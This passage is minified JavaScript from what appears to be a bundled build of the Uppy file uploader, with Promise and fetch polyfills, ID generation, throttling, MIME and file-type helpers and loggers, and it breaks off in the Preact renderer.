Item(e,t)),1!==queue.length||draining||runTimeout(drainQueue)},Item.prototype.run=function(){this.fun.apply(null,this.array)},process.title="browser",process.browser=!0,process.env={},process.argv=[],process.version="",process.versions={},process.on=noop,process.addListener=noop,process.once=noop,process.off=noop,process.removeListener=noop,process.removeAllListeners=noop,process.emit=noop,process.prependListener=noop,process.prependOnceListener=noop,process.listeners=function(e){return[]},process.binding=function(e){throw new Error("process.binding is not supported")},process.cwd=function(){return"/"},process.chdir=function(e){throw new Error("process.chdir is not supported")},process.umask=function(){return 0};var _$es6Promise_34={exports:{}};(function(e,t){!function(e,t){"object"==typeof _$es6Promise_34.exports?_$es6Promise_34.exports=t():"function"==typeof define&&define.amd?define(t):e.ES6Promise=t()}(this,function(){"use strict";function r(e){return"function"==typeof e}var n=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},i=0,o=void 0,s=void 0,a=function(e,t){_[i]=e,_[i+1]=t,2===(i+=2)&&(s?s(f):b())},u="undefined"!=typeof window?window:void 0,l=u||{},c=l.MutationObserver||l.WebKitMutationObserver,p="undefined"==typeof self&&void 0!==e&&"[object process]"==={}.toString.call(e),d="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function h(){var e=setTimeout;return function(){return e(f,1)}}var _=new Array(1e3);function f(){for(var e=0;e<i;e+=2)(0,_[e])(_[e+1]),_[e]=void 0,_[e+1]=void 0;i=0}var g,y,m,v,b=void 0;function w(e,t){var r=this,n=new this.constructor(E);void 0===n[k]&&D(n);var i=r._state;if(i){var o=arguments[i-1];a(function(){return I(i,n,o,r._result)})}else R(r,n,e,t);return n}function S(e){if(e&&"object"==typeof e&&e.constructor===this)return e;var t=new this(E);return $(t,e),t}p?b=function(){return e.nextTick(f)}:c?(y=0,m=new c(f),v=document.createTextNode(""),m.observe(v,{characterData:!0}),b=function(){v.data=y=++y%2}):d?((g=new MessageChannel).port1.onmessage=f,b=function(){return g.port2.postMessage(0)}):b=void 0===u?function(){try{var e=Function("return this")().require("vertx");return void 0!==(o=e.runOnLoop||e.runOnContext)?function(){o(f)}:h()}catch(t){return h()}}():h();var k=Math.random().toString(36).substring(2);function E(){}var P=void 0,C=1,A=2;function T(e,t,n){t.constructor===e.constructor&&n===w&&t.constructor.resolve===S?function(e,t){t._state===C?O(e,t._result):t._state===A?x(e,t._result):R(t,void 0,function(t){return $(e,t)},function(t){return x(e,t)})}(e,t):void 0===n?O(e,t):r(n)?function(e,t,r){a(function(e){var n=!1,i=function(r,i,o,s){try{r.call(i,function(r){n||(n=!0,t!==r?$(e,r):O(e,r))},function(t){n||(n=!0,x(e,t))})}catch(a){return a}}(r,t,0,0,e._label);!n&&i&&(n=!0,x(e,i))},e)}(e,t,n):O(e,t)}function $(e,t){if(e===t)x(e,new TypeError("You cannot resolve a promise with itself"));else if(i=typeof(n=t),null===n||"object"!==i&&"function"!==i)O(e,t);else{var r=void 0;try{r=t.then}catch(error){return void x(e,error)}T(e,t,r)}var n,i}function F(e){e._onerror&&e._onerror(e._result),U(e)}function O(e,t){e._state===P&&(e._result=t,e._state=C,0!==e._subscribers.length&&a(U,e))}function x(e,t){e._state===P&&(e._state=A,e._result=t,a(F,e))}function R(e,t,r,n){var i=e._subscribers,o=i.length;e._onerror=null,i[o]=t,i[o+C]=r,i[o+A]=n,0===o&&e._state&&a(U,e)}function U(e){var t=e._subscribers,r=e._state;if(0!==t.length){for(var n=void 0,i=void 0,o=e._result,s=0;s<t.length;s+=3)n=t[s],i=t[s+r],n?I(r,n,i,o):i(o);e._subscribers.length=0}}function I(e,t,n,i){var o=r(n),s=void 0,a=void 0,u=!0;if(o){try{s=n(i)}catch(l){u=!1,a=l}if(t===s)return void x(t,new TypeError("A promises callback cannot return that same promise."))}else s=i;t._state!==P||(o&&u?$(t,s):!1===u?x(t,a):e===C?O(t,s):e===A&&x(t,s))}var B=0;function D(e){e[k]=B++,e._state=void 0,e._result=void 0,e._subscribers=[]}var M=function(){function e(e,t){this._instanceConstructor=e,this.promise=new e(E),this.promise[k]||D(this.promise),n(t)?(this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?O(this.promise,this._result):(this.length=this.length||0,this._enumerate(t),0===this._remaining&&O(this.promise,this._result))):x(this.promise,new Error("Array Methods must be provided an Array"))}return e.prototype._enumerate=function(e){for(var t=0;this._state===P&&t<e.length;t++)this._eachEntry(e[t],t)},e.prototype._eachEntry=function(e,t){var r=this._instanceConstructor,n=r.resolve;if(n===S){var i=void 0,o=void 0,s=!1;try{i=e.then}catch(u){s=!0,o=u}if(i===w&&e._state!==P)this._settledAt(e._state,t,e._result);else if("function"!=typeof i)this._remaining--,this._result[t]=e;else if(r===L){var a=new r(E);s?x(a,o):T(a,e,i),this._willSettleAt(a,t)}else this._willSettleAt(new r(function(t){return t(e)}),t)}else this._willSettleAt(n(e),t)},e.prototype._settledAt=function(e,t,r){var n=this.promise;n._state===P&&(this._remaining--,e===A?x(n,r):this._result[t]=r),0===this._remaining&&O(n,this._result)},e.prototype._willSettleAt=function(e,t){var r=this;R(e,void 0,function(e){return r._settledAt(C,t,e)},function(e){return r._settledAt(A,t,e)})},e}(),L=function(){function e(t){this[k]=B++,this._result=this._state=void 0,this._subscribers=[],E!==t&&("function"!=typeof t&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof e?function(e,t){try{t(function(t){$(e,t)},function(t){x(e,t)})}catch(r){x(e,r)}}(this,t):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return e.prototype.catch=function(e){return this.then(null,e)},e.prototype.finally=function(e){var t=this.constructor;return r(e)?this.then(function(r){return t.resolve(e()).then(function(){return r})},function(r){return t.resolve(e()).then(function(){throw r})}):this.then(e,e)},e}();return L.prototype.then=w,L.all=function(e){return new M(this,e).promise},L.race=function(e){var t=this;return n(e)?new t(function(r,n){for(var i=e.length,o=0;o<i;o++)t.resolve(e[o]).then(r,n)}):new t(function(e,t){return t(new TypeError("You must pass an array to race."))})},L.resolve=S,L.reject=function(e){var t=new this(E);return x(t,e),t},L._setScheduler=function(e){s=e},L._setAsap=function(e){a=e},L._asap=a,L.polyfill=function(){var e=void 0;if(void 0!==t)e=t;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(i){throw new Error("polyfill failed because global object is unavailable in this environment")}var r=e.Promise;if(r){var n=null;try{n=Object.prototype.toString.call(r.resolve())}catch(i){}if("[object Promise]"===n&&!r.cast)return}e.Promise=L},L.Promise=L,L})}).call(this,_$browser_54,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{}),_$es6Promise_34=_$es6Promise_34.exports;var _$auto_33=_$es6Promise_34.polyfill(),_$fetchUmd_89={exports:{}},__global_89,factory;__global_89=this,factory=function(e){"use strict";var t={searchParams:"URLSearchParams"in self,iterable:"Symbol"in self&&"iterator"in Symbol,blob:"FileReader"in self&&"Blob"in self&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in self,arrayBuffer:"ArrayBuffer"in self};if(t.arrayBuffer)var r=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],n=ArrayBuffer.isView||function(e){return e&&r.indexOf(Object.prototype.toString.call(e))>-1};function i(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return e.toLowerCase()}function o(e){return"string"!=typeof e&&(e=String(e)),e}function s(e){var r={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return t.iterable&&(r[Symbol.iterator]=function(){return r}),r}function a(e){this.map={},e instanceof a?e.forEach(function(e,t){this.append(t,e)},this):Array.isArray(e)?e.forEach(function(e){this.append(e[0],e[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}function u(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function l(e){return new Promise(function(t,r){e.onload=function(){t(e.result)},e.onerror=function(){r(e.error)}})}function c(e){var t=new FileReader,r=l(t);return t.readAsArrayBuffer(e),r}function p(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function d(){return this.bodyUsed=!1,this._initBody=function(e){var r;this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:t.blob&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:t.formData&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:t.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():t.arrayBuffer&&t.blob&&(r=e)&&DataView.prototype.isPrototypeOf(r)?(this._bodyArrayBuffer=p(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):t.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(e)||n(e))?this._bodyArrayBuffer=p(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):t.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},t.blob&&(this.blob=function(){var e=u(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?u(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(c)}),this.text=function(){var e,t,r,n=u(this);if(n)return n;if(this._bodyBlob)return e=this._bodyBlob,r=l(t=new FileReader),t.readAsText(e),r;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),r=new Array(t.length),n=0;n<t.length;n++)r[n]=String.fromCharCode(t[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},t.formData&&(this.formData=function(){return this.text().then(f)}),this.json=function(){return this.text().then(JSON.parse)},this}a.prototype.append=function(e,t){e=i(e),t=o(t);var r=this.map[e];this.map[e]=r?r+", "+t:t},a.prototype.delete=function(e){delete this.map[i(e)]},a.prototype.get=function(e){return e=i(e),this.has(e)?this.map[e]:null},a.prototype.has=function(e){return this.map.hasOwnProperty(i(e))},a.prototype.set=function(e,t){this.map[i(e)]=o(t)},a.prototype.forEach=function(e,t){for(var r in this.map)this.map.hasOwnProperty(r)&&e.call(t,this.map[r],r,this)},a.prototype.keys=function(){var e=[];return this.forEach(function(t,r){e.push(r)}),s(e)},a.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),s(e)},a.prototype.entries=function(){var e=[];return this.forEach(function(t,r){e.push([r,t])}),s(e)},t.iterable&&(a.prototype[Symbol.iterator]=a.prototype.entries);var h=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function _(e,t){var r,n,i=(t=t||{}).body;if(e instanceof _){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new a(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,i||null==e._bodyInit||(i=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new a(t.headers)),this.method=(n=(r=t.method||this.method||"GET").toUpperCase(),h.indexOf(n)>-1?n:r),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&i)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(i)}function f(e){var t=new FormData;return e.trim().split("&").forEach(function(e){if(e){var r=e.split("="),n=r.shift().replace(/\+/g," "),i=r.join("=").replace(/\+/g," ");t.append(decodeURIComponent(n),decodeURIComponent(i))}}),t}function g(e,t){t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in t?t.statusText:"OK",this.headers=new a(t.headers),this.url=t.url||"",this._initBody(e)}_.prototype.clone=function(){return new _(this,{body:this._bodyInit})},d.call(_.prototype),d.call(g.prototype),g.prototype.clone=function(){return new g(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new a(this.headers),url:this.url})},g.error=function(){var e=new g(null,{status:0,statusText:""});return e.type="error",e};var y=[301,302,303,307,308];g.redirect=function(e,t){if(-1===y.indexOf(t))throw new RangeError("Invalid status code");return new g(null,{status:t,headers:{location:e}})},e.DOMException=self.DOMException;try{new e.DOMException}catch(err){e.DOMException=function(e,t){this.message=e,this.name=t;var r=Error(e);this.stack=r.stack},e.DOMException.prototype=Object.create(Error.prototype),e.DOMException.prototype.constructor=e.DOMException}function m(r,n){return new Promise(function(i,o){var s=new _(r,n);if(s.signal&&s.signal.aborted)return o(new e.DOMException("Aborted","AbortError"));var u=new XMLHttpRequest;function l(){u.abort()}u.onload=function(){var e,t,r={status:u.status,statusText:u.statusText,headers:(e=u.getAllResponseHeaders()||"",t=new a,e.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(e){var r=e.split(":"),n=r.shift().trim();if(n){var i=r.join(":").trim();t.append(n,i)}}),t)};r.url="responseURL"in u?u.responseURL:r.headers.get("X-Request-URL");var n="response"in u?u.response:u.responseText;i(new g(n,r))},u.onerror=function(){o(new TypeError("Network request failed"))},u.ontimeout=function(){o(new TypeError("Network request failed"))},u.onabort=function(){o(new e.DOMException("Aborted","AbortError"))},u.open(s.method,s.url,!0),"include"===s.credentials?u.withCredentials=!0:"omit"===s.credentials&&(u.withCredentials=!1),"responseType"in u&&t.blob&&(u.responseType="blob"),s.headers.forEach(function(e,t){u.setRequestHeader(t,e)}),s.signal&&(s.signal.addEventListener("abort",l),u.onreadystatechange=function(){4===u.readyState&&s.signal.removeEventListener("abort",l)}),u.send(void 0===s._bodyInit?null:s._bodyInit)})}m.polyfill=!0,self.fetch||(self.fetch=m,self.Headers=a,self.Request=_,self.Response=g),e.Headers=a,e.Request=_,e.Response=g,e.fetch=m,Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof _$fetchUmd_89.exports?factory(_$fetchUmd_89.exports):"function"==typeof define&&define.amd?define(["exports"],factory):factory(__global_89.WHATWGFetch={}),_$fetchUmd_89=_$fetchUmd_89.exports;var _$hasProperty_237=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)};function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var _$Translator_218=function(){function e(e){var t=this;this.locale={strings:{},pluralize:function(e){return 1===e?0:1}},Array.isArray(e)?e.forEach(function(e){return t._apply(e)}):this._apply(e)}var t=e.prototype;return t._apply=function(e){if(e&&e.strings){var t=this.locale;this.locale=_extends({},t,{strings:_extends({},t.strings,e.strings)}),this.locale.pluralize=e.pluralize||t.pluralize}},t.interpolate=function(e,t){var r=String.prototype,n=r.split,i=r.replace,o=/\$/g,s=[e];for(var a in t)if("_"!==a&&_$hasProperty_237(t,a)){var u=t[a];"string"==typeof u&&(u=i.call(t[a],o,"$$$$")),s=l(s,new RegExp("%\\{"+a+"\\}","g"),u)}return s;function l(e,t,r){var i=[];return e.forEach(function(e){if("string"!=typeof e)return i.push(e);n.call(e,t).forEach(function(e,t,n){""!==e&&i.push(e),t<n.length-1&&i.push(r)})}),i}},t.translate=function(e,t){return this.translateArray(e,t).join("")},t.translateArray=function(e,t){var r=this.locale.strings[e];if("object"==typeof r){if(t&&void 0!==t.smart_count){var n=this.locale.pluralize(t.smart_count);return this.interpolate(r[n],t)}throw new Error("Attempted to use a string with plural forms, but no value was given for %{smart_count}")}return this.interpolate(r,t)},e}(),_$namespaceEmitter_49=function(){var e={},t=e._fns={};return e.emit=function(e,r,n,i,o,s,a){var u=function(e){for(var r=t[e]?t[e]:[],n=e.indexOf(":"),i=-1===n?[e]:[e.substring(0,n),e.substring(n+1)],o=Object.keys(t),s=0,a=o.length;s<a;s++){var u=o[s];if("*"===u&&(r=r.concat(t[u])),2===i.length&&i[0]===u){r=r.concat(t[u]);break}}return r}(e);u.length&&function(e,t,r){for(var n=0,i=t.length;n<i&&t[n];n++)t[n].event=e,t[n].apply(t[n],r)}(e,u,[r,n,i,o,s,a])},e.on=function(e,r){t[e]||(t[e]=[]),t[e].push(r)},e.once=function(t,r){this.on(t,function n(){r.apply(this,arguments),e.off(t,n)})},e.off=function(e,t){var r=[];if(e&&t)for(var n=this._fns[e],i=0,o=n?n.length:0;i<o;i++)n[i]!==t&&r.push(n[i]);r.length?this._fns[e]=r:delete this._fns[e]},e},_$pad_16=function(e,t){var r="000000000"+e;return r.substr(r.length-t)},env="object"==typeof window?window:self,globalCount=Object.keys(env).length,clientId=_$pad_16(((navigator.mimeTypes?navigator.mimeTypes.length:0)+navigator.userAgent.length).toString(36)+globalCount.toString(36),4),_$fingerprintBrowser_14=function(){return clientId},getRandomValue,crypto="undefined"!=typeof window&&(window.crypto||window.msCrypto)||"undefined"!=typeof self&&self.crypto;if(crypto){var lim=Math.pow(2,32)-1;getRandomValue=function(){return Math.abs(crypto.getRandomValues(new Uint32Array(1))[0]/lim)}}else getRandomValue=Math.random;var _$getRandomValue_15=getRandomValue,_$cuid_13={},c=0,blockSize=4,base=36,discreteValues=Math.pow(base,blockSize);function randomBlock(){return _$pad_16((_$getRandomValue_15()*discreteValues<<0).toString(base),blockSize)}function safeCounter(){return c=c<discreteValues?c:0,++c-1}function cuid(){return"c"+(new Date).getTime().toString(base)+_$pad_16(safeCounter().toString(base),blockSize)+_$fingerprintBrowser_14()+(randomBlock()+randomBlock())}cuid.slug=function(){var e=(new Date).getTime().toString(36),t=safeCounter().toString(36).slice(-4),r=_$fingerprintBrowser_14().slice(0,1)+_$fingerprintBrowser_14().slice(-1),n=randomBlock().slice(-2);return e.slice(-2)+t+r+n},cuid.isCuid=function(e){return"string"==typeof e&&!!e.startsWith("c")},cuid.isSlug=function(e){if("string"!=typeof e)return!1;var t=e.length;return t>=7&&t<=10},cuid.fingerprint=_$fingerprintBrowser_14,_$cuid_13=cuid;var _$lodashThrottle_45={};(function(e){var t="Expected a function",r=NaN,n="[object Symbol]",i=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,a=/^0o[0-7]+$/i,u=parseInt,l="object"==typeof e&&e&&e.Object===Object&&e,c="object"==typeof self&&self&&self.Object===Object&&self,p=l||c||Function("return this")(),d=Object.prototype.toString,h=Math.max,_=Math.min,f=function(){return p.Date.now()};function g(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function y(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&d.call(e)==n}(e))return r;if(g(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=g(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var l=s.test(e);return l||a.test(e)?u(e.slice(2),l?2:8):o.test(e)?r:+e}_$lodashThrottle_45=function(e,r,n){var i=!0,o=!0;if("function"!=typeof e)throw new TypeError(t);return g(n)&&(i="leading"in n?!!n.leading:i,o="trailing"in n?!!n.trailing:o),function(e,r,n){var i,o,s,a,u,l,c=0,p=!1,d=!1,m=!0;if("function"!=typeof e)throw new TypeError(t);function v(t){var r=i,n=o;return i=o=void 0,c=t,a=e.apply(n,r)}function b(e){var t=e-l;return void 0===l||t>=r||t<0||d&&e-c>=s}function w(){var e=f();if(b(e))return S(e);u=setTimeout(w,function(e){var t=r-(e-l);return d?_(t,s-(e-c)):t}(e))}function S(e){return u=void 0,m&&i?v(e):(i=o=void 0,a)}function k(){var e=f(),t=b(e);if(i=arguments,o=this,l=e,t){if(void 0===u)return function(e){return c=e,u=setTimeout(w,r),p?v(e):a}(l);if(d)return u=setTimeout(w,r),v(l)}return void 0===u&&(u=setTimeout(w,r)),a}return r=y(r)||0,g(n)&&(p=!!n.leading,s=(d="maxWait"in n)?h(y(n.maxWait)||0,r):s,m="trailing"in n?!!n.trailing:m),k.cancel=function(){void 0!==u&&clearTimeout(u),c=0,i=l=o=u=void 0},k.flush=function(){return void 0===u?a:S(f())},k}(e,r,{leading:i,maxWait:r,trailing:o})}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{});var _$prettierBytes_109=function(e){if("number"!=typeof e||isNaN(e))throw new TypeError("Expected a number, got "+typeof e);var t=e<0,r=["B","KB","MB","GB","TB","PB","EB","ZB","YB"];if(t&&(e=-e),e<1)return(t?"-":"")+e+" B";var n=Math.min(Math.floor(Math.log(e)/Math.log(1024)),r.length-1);e=Number(e/Math.pow(1024,n));var i=r[n];return e>=10||e%1==0?(t?"-":"")+e.toFixed(0)+" "+i:(t?"-":"")+e.toFixed(1)+" "+i},_$wildcard_90={};function WildcardMatcher(e,t){this.text=e=e||"",this.hasWild=~e.indexOf("*"),this.separator=t,this.parts=e.split(t)}WildcardMatcher.prototype.match=function(e){var t,r,n=!0,i=this.parts,o=i.length;if("string"==typeof e||e instanceof String)if(this.hasWild||this.text==e){for(r=(e||"").split(this.separator),t=0;n&&t<o;t++)"*"!==i[t]&&(n=t<r.length&&i[t]===r[t]);n=n&&r}else n=!1;else if("function"==typeof e.splice)for(n=[],t=e.length;t--;)this.match(e[t])&&(n[n.length]=e[t]);else if("object"==typeof e)for(var s in n={},e)this.match(s)&&(n[s]=e[s]);return n},_$wildcard_90=function(e,t,r){var n=new WildcardMatcher(e,r||/[\/\.]/);return void 0!==t?n.match(t):n};var reMimePartSplit=/[\/\+\.]/,_$mimeMatch_48=function(e,t){function r(t){var r=_$wildcard_90(t,e,reMimePartSplit);return r&&r.length>=2}return t?r(t.split(";")[0]):r},_$package_193={version:"1.2.1"},_$lib_192={};function ___extends_192(){return(___extends_192=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var DefaultStore=function(){function e(){this.state={},this.callbacks=[]}var t=e.prototype;return t.getState=function(){return this.state},t.setState=function(e){var t=___extends_192({},this.state),r=___extends_192({},this.state,e);this.state=r,this._publish(t,r,e)},t.subscribe=function(e){var t=this;return this.callbacks.push(e),function(){t.callbacks.splice(t.callbacks.indexOf(e),1)}},t._publish=function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];this.callbacks.forEach(function(e){e.apply(void 0,t)})},e}();DefaultStore.VERSION=_$package_193.version,_$lib_192=function(){return new DefaultStore};var _$getFileNameAndExtension_231=function(e){var t=e.lastIndexOf(".");return-1===t||t===e.length-1?{name:e,extension:void 0}:{name:e.slice(0,t),extension:e.slice(t+1)}},_$mimeTypes_243={md:"text/markdown",markdown:"text/markdown",mp4:"video/mp4",mp3:"audio/mp3",svg:"image/svg+xml",jpg:"image/jpeg",png:"image/png",gif:"image/gif",heic:"image/heic",heif:"image/heif",yaml:"text/yaml",yml:"text/yaml",csv:"text/csv",tsv:"text/tab-separated-values",tab:"text/tab-separated-values",avi:"video/x-msvideo",mks:"video/x-matroska",mkv:"video/x-matroska",mov:"video/quicktime",doc:"application/msword",docm:"application/vnd.ms-word.document.macroenabled.12",docx:"application/vnd.openxmlformats-officedocument.wordprocessingml.document",dot:"application/msword",dotm:"application/vnd.ms-word.template.macroenabled.12",dotx:"application/vnd.openxmlformats-officedocument.wordprocessingml.template",xla:"application/vnd.ms-excel",xlam:"application/vnd.ms-excel.addin.macroenabled.12",xlc:"application/vnd.ms-excel",xlf:"application/x-xliff+xml",xlm:"application/vnd.ms-excel",xls:"application/vnd.ms-excel",xlsb:"application/vnd.ms-excel.sheet.binary.macroenabled.12",xlsm:"application/vnd.ms-excel.sheet.macroenabled.12",xlsx:"application/vnd.openxmlformats-officedocument.spreadsheetml.sheet",xlt:"application/vnd.ms-excel",xltm:"application/vnd.ms-excel.template.macroenabled.12",xltx:"application/vnd.openxmlformats-officedocument.spreadsheetml.template",xlw:"application/vnd.ms-excel",txt:"text/plain",text:"text/plain",conf:"text/plain",log:"text/plain",pdf:"application/pdf"},_$getFileType_232=function(e){var t=e.name?_$getFileNameAndExtension_231(e.name).extension:null;return t=t?t.toLowerCase():null,e.type?e.type:t&&_$mimeTypes_243[t]?_$mimeTypes_243[t]:"application/octet-stream"};function encodeFilename(e){var t="";return e.replace(/[^A-Z0-9]/gi,function(e){return t+="-"+function(e){return e.charCodeAt(0).toString(32)}(e),"/"})+t}var _$generateFileID_224=function(e){var t="uppy";return"string"==typeof e.name&&(t+="-"+encodeFilename(e.name.toLowerCase())),void 0!==e.type&&(t+="-"+e.type),e.meta&&"string"==typeof e.meta.relativePath&&(t+="-"+encodeFilename(e.meta.relativePath.toLowerCase())),void 0!==e.data.size&&(t+="-"+e.data.size),void 0!==e.data.lastModified&&(t+="-"+e.data.lastModified),t},_$supportsUploadProgress_108=function(e){if(null==e&&(e="undefined"!=typeof navigator?navigator.userAgent:null),!e)return!0;var t=/Edge\/(\d+\.\d+)/.exec(e);if(!t)return!0;var r=t[1].split("."),n=r[0],i=r[1];return n=parseInt(n,10),i=parseInt(i,10),n<15||15===n&&i<15063||n>18||18===n&&i>=18218};function __pad_236(e){return 2!==e.length?0+e:e}var _$getTimeStamp_236=function(){var e=new Date;return __pad_236(e.getHours().toString())+":"+__pad_236(e.getMinutes().toString())+":"+__pad_236(e.getSeconds().toString())},justErrorsLogger={debug:function(){},warn:function(){},error:function(){for(var e,t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return(e=console).error.apply(e,["[Uppy] ["+_$getTimeStamp_236()+"]"].concat(r))}},debugLogger={debug:function(){for(var e=console.debug||console.log,t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];e.call.apply(e,[console,"[Uppy] ["+_$getTimeStamp_236()+"]"].concat(r))},warn:function(){for(var e,t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return(e=console).warn.apply(e,["[Uppy] ["+_$getTimeStamp_236()+"]"].concat(r))},error:function(){for(var e,t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return(e=console).error.apply(e,["[Uppy] ["+_$getTimeStamp_236()+"]"].concat(r))}},_$loggers_107={justErrorsLogger:justErrorsLogger,debugLogger:debugLogger},_$preact_53={exports:{}};!function(){"use strict";function e(){}function t(t,r){var n,i,o,s,a=S;for(s=arguments.length;s-- >2;)w.push(arguments[s]);for(r&&null!=r.children&&(w.length||w.push(r.children),delete r.children);w.length;)if((i=w.pop())&&void 0!==i.pop)for(s=i.length;s--;)w.push(i[s]);else"boolean"==typeof i&&(i=null),(o="function"!=typeof t)&&(null==i?i="":"number"==typeof i?i=String(i):"string"!=typeof i&&(o=!1)),o&&n?a[a.length-1]+=i:a===S?a=[i]:a.push(i),n=o;var u=new e;return u.nodeName=t,u.children=a,u.attributes=null==r?void 0:r,u.key=null==r?void 0:r.key,void 0!==b.vnode&&b.vnode(u),u}function r(e,t){for(var r in t)e[r]=t[r];return e}function n(e){!e.__d&&(e.__d=!0)&&1==P.push(e)&&(b.debounceRendering||k)(i)}function i(){var e,t=P;for(P=[];e=t.pop();)e.__d&&y(e)}function o(e,t){return e.__n===t||e.nodeName.toLowerCase()===t.toLowerCase()}function s(e){var t=r({},e.attributes);t.children=e.children;var n=e.nodeName.defaultProps;if(void 0!==n)for(var i in n)void 0===t[i]&&(t[i]=n[i]);return t}function a(e){var t=e.parentNode;t&&t.removeChild(e)}function u(e,t,r,n,i){if("className"===t&&(t="class"),"key"===t);else if("ref"===t)r&&r(null),n&&n(e);else if("class"!==t||i)if("style"===t){if(n&&"string"!=typeof n&&"string"!=typeof r||(e.style.cssText=n||""),n&&"object"==typeof n){if("string"!=typeof r)for(var o in r)o in n||(e.style[o]="");for(var o in n)e.style[o]="number"==typeof n[o]&&!1===E.test(o)?n[o]+"px":n[o]}}else if("dangerouslySetInnerHTML"===t)n&&(e.innerHTML=n.__html||"");else if("o"==t[0]&&"n"==t[1]){var s=t!==(t=t.replace(/Capture$/,""));t=t.toLowerCase().substring(2),n?r||e.addEventListener(t,l,s):e.removeEventListener(t,l,s),(e.__l||(e.__l={}))[t]=n}else if("list"!==t&&"type"!==t&&!i&&t in e)!function(e,t,r){try{e[t]=r}catch(n){}}(e,t,null==n?"":n),null!=n&&!1!==n||e.removeAttribute(t);else{var a=i&&t!==(t=t.replace(/^xlink:?/,""));null==n||!1===n?a?e.removeAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase()):e.removeAttribute(t):"function"!=typeof n&&(a?e.setAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase(),n):e.setAttribute(t,n))}else e.className=n||""}function l(e){return this.__l[e.type](b.event&&b.event(e)||e)}function c(){for(var e;e=C.pop();)b.afterMount&&b.afterMount(e),e.componentDidMount&&e.componentDidMount()}function p(e,t,r,n,i,l){A++||(T=null!=i&&void 0!==i.ownerSVGElement,$=null!=e&&!("__preactattr_"in e));var p=function e(t,r,n,i,l){var c=t,p=T;if(null!=r&&"boolean"!=typeof r||(r=""),"string"==typeof r||"number"==typeof r)return t&&void 